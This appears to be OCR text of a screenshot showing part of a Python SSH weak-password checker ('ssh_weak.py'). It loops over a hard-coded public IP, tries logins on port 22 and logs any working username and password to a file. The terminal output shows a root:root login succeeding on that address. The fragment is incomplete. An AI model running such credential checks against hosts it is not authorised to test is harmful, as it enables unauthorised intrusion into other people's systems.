 70
71 def audit(arg):
72 host,port = Parse_url(arg)
73 ports = [22]
74 for port in ports:
75 try:
76 _,user,pwd = checkSSH(host,port)
77 if 'ok' in _:
78 warning_info = "[success] Host:{} userName:{} passWord:{}".format(host,user,pwd)
79 elif 'time' in _:
80 warning_info = '[timeout] Host:{} '.format(host)
81 else:
82 warning_info = '[failed] Host:{}'.format(host)
83 print (warning_info)
84
85 # 検査記録をファイルに保存
86 result_F = open('result_.txt','a')
87 result_F.write(warning_info+'\n')
88 result_F.close()
89 except Exception as error:
90 logging.warning(host)
91
92 if __name__ == "__main__":
93 # がんばって
94 LIst = ['47.100.26.153']
95 for _ in LIst:
if __name__ == "__main__"
Terminal: Local × +
→ script python3 ssh_weak.py
IP:127.0.0.1 POST:22 USER:root PASS:root
[timeout] Host:127.0.0.1
→ script python3 ssh_weak.py
IP:47.100.26.153 POST:22 USER:root PASS:root
[success] Host:47.100.26.153 userName:root passWord:root